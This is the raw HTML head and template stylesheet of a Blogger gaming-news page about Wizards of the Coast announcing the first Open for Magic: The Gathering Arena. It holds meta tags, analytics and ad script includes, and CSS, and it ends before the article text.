

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gamingnews24h.com/2020/05/wizards-of-coast-announces-first-ever.html
body_size: 45878
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='b655c85d17de2d22' name='yandex-verification'/>
<script id='aclib' src='//acscdn.com/script/aclib.js' type='text/javascript'></script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-BNVSS7GT83'></script>
<script>
  window.dataLayer = window.dataLayer || [];f
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNVSS7GT83');
</script>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Poppins:400,300,700,500,600' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&ver=4.6.1' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gamingnews24h.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gamingnews24h.com/2020/05/wizards-of-coast-announces-first-ever.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.gamingnews24h.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Gaming News 24h - RSS" href="https://www.gamingnews24h.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.blogger.com/feeds/3938481155231030604/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.gamingnews24h.com/feeds/8023266337472923385/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyylBPJr2C65ItefyDwcVkY8_8IYuisxAIiHpQ-q9lHGV6igqTEvDynIjgvTXkBrECUgtKq1y151evr4S3szDsqS9VtQYH6u9BihbiI72TtO3iG6japrlp4k0LCoR0e9U3WB9fFF1YsA/s640/MTG-Arena.jpg' rel='image_src'/>
<meta content='Wizards of the Coast announces first-ever Open For Magic: The Gathering Arena' name='description'/>
<meta content='https://www.gamingnews24h.com/2020/05/wizards-of-coast-announces-first-ever.html' property='og:url'/>
<meta content='Wizards of the Coast announces first-ever Open For Magic: The Gathering Arena' property='og:title'/>
<meta content='Wizards of the Coast announces first-ever Open For Magic: The Gathering Arena' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyylBPJr2C65ItefyDwcVkY8_8IYuisxAIiHpQ-q9lHGV6igqTEvDynIjgvTXkBrECUgtKq1y151evr4S3szDsqS9VtQYH6u9BihbiI72TtO3iG6japrlp4k0LCoR0e9U3WB9fFF1YsA/w1200-h630-p-k-no-nu/MTG-Arena.jpg' property='og:image'/>
<title>
Wizards of the Coast announces first-ever Open For Magic: The Gathering Arena - Gaming News 24h
</title>
<!-- Description and Keywords (start) -->
<meta content='gaming, nintendo, gamer, console, xbox one, ps4, nintendo switch, gaming news 24h, mobile gaming, apps' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Wizards of the Coast announces first-ever Open For Magic: The Gathering Arena' property='og:title'/>
<meta content='https://www.gamingnews24h.com/2020/05/wizards-of-coast-announces-first-ever.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyylBPJr2C65ItefyDwcVkY8_8IYuisxAIiHpQ-q9lHGV6igqTEvDynIjgvTXkBrECUgtKq1y151evr4S3szDsqS9VtQYH6u9BihbiI72TtO3iG6japrlp4k0LCoR0e9U3WB9fFF1YsA/s640/MTG-Arena.jpg' property='og:image'/>
<meta content='Wizards of the Coast announces first-ever Open For Magic: The Gathering Arena' name='og:description'/>
<meta content='Gaming News 24h' property='og:site_name'/>
<meta content='https://www.gamingnews24h.com/' name='twitter:domain'/>
<meta content='Wizards of the Coast announces first-ever Open For Magic: The Gathering Arena' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyylBPJr2C65ItefyDwcVkY8_8IYuisxAIiHpQ-q9lHGV6igqTEvDynIjgvTXkBrECUgtKq1y151evr4S3szDsqS9VtQYH6u9BihbiI72TtO3iG6japrlp4k0LCoR0e9U3WB9fFF1YsA/s640/MTG-Arena.jpg' name='twitter:image'/>
<meta content='Wizards of the Coast announces first-ever Open For Magic: The Gathering Arena' name='twitter:title'/>
<meta content='Wizards of the Coast announces first-ever Open For Magic: The Gathering Arena' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@gamingnews24h' name='twitter:site'/>
<meta content='@gamingnews24h' name='twitter:creator'/>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Sora Games
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#EE3322"/>
<Variable name="dark.color" description="Dark Color" type="color" default="#272727"/>
<Variable name="header.bg" description="Header BG" type="color" default="#272727"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#272727"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#272727"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#272727;font-size: 14px;font-family:'Poppins', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#EE3322;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
.widget img,.widget iframe{max-width:100%}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#272727;margin-bottom:15px}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
/* Typography */
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#272727}
blockquote{font-style:italic;color:#bbb;border-left:5px solid #EBEBEB;margin-left:30px;padding:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#EE3322;font-weight:400}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#EE3322;font-weight:400}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1100px;margin:0 auto;padding:0}
#header-wrapper{position:relative;height:90px;background: -webkit-linear-gradient(#222, #111);
background: -o-linear-gradient(#222, #111);
background: -moz-linear-gradient(#222, #111);
background: linear-gradient(#222, #111);
border-bottom: 1px solid #000;z-index:5;padding:37px 0}
.top-header{overflow:hidden;position:relative}
#header h1{margin:0;font-size:20px}
.buzz-logo{float:left;position:relative;height:60px;padding:15px 0 0;text-align:left}
.logo-sec img{max-width:100%;height:auto;margin:0}
.buzz-ads {float:right;width:728px;max-width:100%;height:90px;position:relative;display:block;margin-right:0}
.header-ads .widget {line-height:0}
.header-ads .widget h2 {display:none}
.header-ads .widget img {max-width:100%}
#menu{display:none}
#main-nav{    background: #222325;
border-top: 1px solid #343434;position:relative;width:100%;height:58px;font-size:12px;font-weight:700;}
#main-nav .row{height:58px;position:relative;padding:0}
li.li-home{float:left;display:inline-block;padding:0}
#main-nav li{position:relative;float:left;height:58px;line-height:58px;padding:0}
#main-nav li:hover a{color:#999;}
#main-nav li:hover{background:#303030}
#main-nav a{float:left;    color: #fff;
line-height: 58px;
font-size: 14px;
font-weight: 400;
letter-spacing: 1px;
text-transform: uppercase;
display: block;
padding: 0 16px;
font-family: Oswald;}
#main-nav li:hover:hover:after,#main-nav li.li-home:after {
position: absolute;
content: " ";
bottom: 0;
left: 0;
width: 100%;
height: 4px;
background: #EF3418;
box-sizing: border-box;
-o-transition: .22s;
-ms-transition: .22s;
-moz-transition: .22s;
-webkit-transition: .22s;
transition: .22s;
}
#main-nav ul li.has-children a:after{content:"\f107";font-size:14px;font-family:FontAwesome;font-weight:400;position:relative;padding-left:5px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:58px;z-index:100;background-color:#fff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;left:20px;top:-13px;font-size:19px;height:19px;font-weight:400;line-height:1}
#main-nav ul ul li ul:before {
content: "\f0da";
font-family: FontAwesome;
color: #f30;
position: absolute;
left: 0;
top: 10px;
font-size: 19px;
height: 19px;
font-weight: 400;
line-height: 1;
z-index: 9;
}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid #eee}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: #f9f9f9;}
#main-nav ul li ul li a{min-width:150px;padding:0 16px;margin-top:0;font-size:12px;color:#666!important;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul li a:hover {color:#EE3322!important}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul ul{left:100%;top:0}
.selectnav{display:none}
#search-icon{    position: absolute;
right: 0;
top: 0;
display: block;
line-height: 58px;
height: 58px;
color: #fff;
font-size: 18px;
text-align: right;
cursor: pointer;
padding-left: 10px;
background: #141516;
box-shadow: rgba(225,225,225,0.15) -1px 0 0,rgba(225,225,225,0.15) 1px 0 0,rgba(0,0,0,0.65) 2px 2px 10px inset;
padding: 0 18px;}
#search-icon:hover{color:#272727}
#nav-search{position:absolute;right:0;top:58px;z-index:50;display:none;width:300px;height:60px;background-color:#fff}
#nav-search:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;right:0;top:-13px;font-size:19px;height:20px;font-weight:400;line-height:1}
#nav-search #searchform{box-sizing:border-box;overflow:hidden;height:60px;color:#666;position:relative;padding:12px}
#nav-search #s{position:relative;height:36px;padding:0 12px;border:1px solid #eee;font-family:'Poppins',sans-serif;font-size:12px;color:#666;box-sizing:border-box;width:100%;border-radius:2px;line-height:36px}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color: rgba(0,0,0,0.0);
-webkit-box-shadow: inset 0 0 4em black;
-moz-box-shadow: inset 0 0 4em black;
-ms-box-shadow: inset 0 0 4em black;
-o-box-shadow: inset 0 0 4em black;
box-shadow: inset 0 0 4em black;
background: rgba(5,5,5,.30);}
.intro-random h2{display:none}
.intro-random{margin:0 auto;padding:0 0 20px;overflow:hidden;    border-top: 1px solid #050505;}
.main-intro{overflow:hidden}
.intro-item{float:left;width:100%;position:relative;padding:0}
.intro-item .intro-img{position:relative;display:block;width:100%;height:320px}
.intro-item .intro-img:hover .img-overlay{    -webkit-box-shadow: inset 0 0 7em black;
-moz-box-shadow: inset 0 0 7em black;
-ms-box-shadow: inset 0 0 7em black;
-o-box-shadow: inset 0 0 7em black;
box-shadow: inset 0 0 7em black;
background: rgba(5,5,5,.45);}
.intro-item .intro-title{padding:0px 30px;    position: absolute;
bottom: 30px;
z-index: 1000;}
.intro-item .intro-title h3{    text-transform: uppercase;
color: #fff;
font-size: 30px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
.intro-item .intro-title h3 a{color:#fff}
.intro-item .intro-title h3 a:hover{color:#EE3322}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{    top: 41%;
color: #fff;
background-color: rgba(0, 0, 0, 0.67);
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
cursor: pointer;
height: 40px;
width: 40px;
line-height: 30px;
text-align: center;
overflow: hidden;
padding: 0;
border-radius: 50%;}
.owl-prev{left:10px}
.owl-prev:before{content:"\f104";    font-size: 19px;
line-height: 40px;}
.owl-next{right:10px}
.owl-next:before{content:"\f105";    font-size: 19px;
line-height: 40px;}
.main-intro:hover .owl-prev{left:10px}
.main-intro:hover .owl-next{right:10px}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{display:none}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.featured{position:relative;    margin-bottom: 35px;}
.featured .widget .widget-content {margin-bottom:20px!important;height:360px;overflow:hidden}
.featured h2{display:block;position:absolute;background:#e6e6e6;padding:6px 15px;z-index:10;font-size:12px;font-weight:500;text-transform:uppercase}
.featured h2:before{content:"\f08d";font-family:FontAwesome;font-weight:400;margin-right:6px;display:inline-block;transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
.featured .ib-thumb{width:100%;height:180px;display:block}
.featured li:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.featured .rcp-title{font-size:14px;line-height: 1.3em;padding-top:2px;}
.featured .ib-thumb:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:100px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26uRFiYwNRq2XbjV9Jih764qaZhHfSK_CaSHwkP4Fe55lfS-owLYR5C_hyqTRyFaXlBCOpho3eGQvHJNeJWY7fpkQwIfOoIzQUfs5xOpvrB6evPKtpndAkbj_fuU_3PBvNkzRfFA-ACcl/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
.featured li:first-child .ib-thumb:after{content:no-close-quote;height:180px;}
.featured li{width:40%;height:180px;float:right;position:relative;padding:0;z-index:2;overflow:hidden}
.featured li:first-child{float:left;width:60%;height:360px}
.featured li:first-child .ib-thumb{height:360px}
.featured li:first-child .intro-date {font-size: 13px;}
.featured li:first-child .rcp-title{font-size:20px;padding-top:5px;line-height: 1.35em;}
.featured .post-panel{position:absolute;bottom:13px;z-index: 2;padding:0 20px;}
.intro-date{color:#ccc;font-size: 12px;}
.intro-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.featured .rcp-title a{position: relative;
text-transform: uppercase;
color: #fff;
font-size: 20px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
#ads-top h2{display:none}
#ads-top .widget{border-bottom:1px dotted #eee;padding:0 0 20px;margin:0 0 20px}
#ads-top .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
#ads-top .widget-content img{max-width:100%;height:auto}
#main-wrapper{width:780px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post a:hover{opacity:.8}
.share-post .facebook{color:#314d91}
.share-post .twitter{color:#07beed}
.share-post .google{color:#dd4b38}
.share-post .pinterest{color:#CA2127}
#ads-home h2 {display:none}
#ads-home .widget{overflow:hidden;padding:20px 0;margin-bottom:20px;border-bottom:1px dotted #eee;border-top:1px dotted #eee}
#ads-home .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px}
#ads-inter .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;   width: 50%;
float: left;padding-right: 20px;   }
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:0;border-bottom:0}
.index article,.archive article{clear:both}
.index .post h2,.archive .post h2{margin:5px 0 0px;padding-right:10px;overflow:hidden;display:block;    padding-top: 5px;}
.index .post h2 a,.archive .post h2 a{float:left;
text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 20px;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.index .post h2 a:hover,.archive .post h2 a:hover{color:#EE3322}
.resumo{font-size:12px;line-height:1.5em;margin-bottom:8px}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0;    clear: both;}
.block-image{float:left;width:100%;height:240px;margin:0 15px 0 0}
.block-image .thumb{width:100%;height:240px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:240px;display:block}
.block-image:hover .thumb a .img-overlay{background-color:rgba(0,0,0,0.1)}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;padding-bottom:3px}
#meta-post a{color:#bbb}
#meta-post a i{margin-left:1px}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#272727;display:inline-block;font-size:33px;line-height:1.4em;margin-bottom:10px;font-weight:700;position:relative;    text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 30px;
font-weight: 700;
line-height: 40px;
font-family: Oswald;}
.post-meta{overflow:hidden;padding:0}
.meta-details{font-size:12px;color:#bbb}
.post-timestamp{margin-left:10px}
.post-meta a{color:#bbb}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#EE3322}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{overflow:hidden;margin:10px 0 0;text-align:center}
.meta-share a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.meta-share .linkedin{background:#0077B5;margin-right:0}
.item article,.static_page article{margin-top:15px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-size:18px;line-height:1.5em;font-weight:400;box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{color:#272727;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#EE3322}
.label-head .label-title {display:inline-block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#EE3322;margin:0 3px;font-weight:400}
#share-box{overflow:hidden;margin:15px 0 20px}
.social-pop{overflow:hidden;margin:10px 0 0;text-align:center}
.social-pop a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
.social-pop .linkedin{background:#0077B5;margin-right:0}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.related li{width:31%;display:inline-block;height:auto;min-height:185px;float:left;margin-right:3.5%;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2}
.related-thumb:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.related li .related-img{width:100%;height:120px;display:block}
.related-title a{font-size:13px;line-height:1.5em;padding:10px 5px 10px 0;font-weight:500;color:#272727;display:block;    display: block;
text-transform: uppercase;
font-weight: 700;
font-family: Oswald;}
.related-title a:hover{color:#EE3322}
.related li:nth-of-type(3),.related li:nth-of-type(6){margin-right:0}
.comments-title{position:relative}
.comments-title h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
.comments-title:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#272727}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #eee}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#272727;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#EE3322;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#EE3322}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#fff;background-color:#EE3322;font-weight:500}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#f2f2f2;background-color:#272727;font-weight: 500;text-transform:uppercase;text-decoration:none;padding:7px 12px}
.showpageNum a:hover,.showpage a:hover{color:#fff;background-color:#EE3322}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Poppins', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
